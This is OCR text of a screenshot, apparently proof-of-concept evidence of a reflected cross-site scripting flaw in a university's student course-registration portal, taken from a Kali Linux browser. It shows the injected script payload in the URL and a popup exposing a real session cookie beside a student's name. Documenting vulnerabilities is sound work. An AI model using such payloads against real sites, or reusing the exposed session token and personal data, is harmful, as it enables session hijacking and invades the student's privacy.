 Applications Places Firefox ESR Mon 08:32 1
Integrated Academic Information System - Krs - Mozilla Firefox
Integrated Academic Info × Integrated Academic Info × Integrated Academic Info × • Integrated Academic Info × +
https://iraise.uin-suska.ac.id/mahasiswa/krs?semester=<script>alert(document.cookie)</script>
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
iRaise
UIN SUSKA RIAU
Home » KRS » Semester <script>alert(document.cookie)</script>
AJS
Kartu Rencana Studi
Cetak KRS
ANDRI JAYA SUKMA
Semester 14 | SKS
PHPSESSID=9ogfnnq2pkt5kvfkeg9p2ai416; _ga=GA1.3.1888280445.1555290191;
_gid=GA1.3.581993504.1555290191
OK
Beranda
Profil
ServiceDesk C3
Kurikulum
Riwayat KRS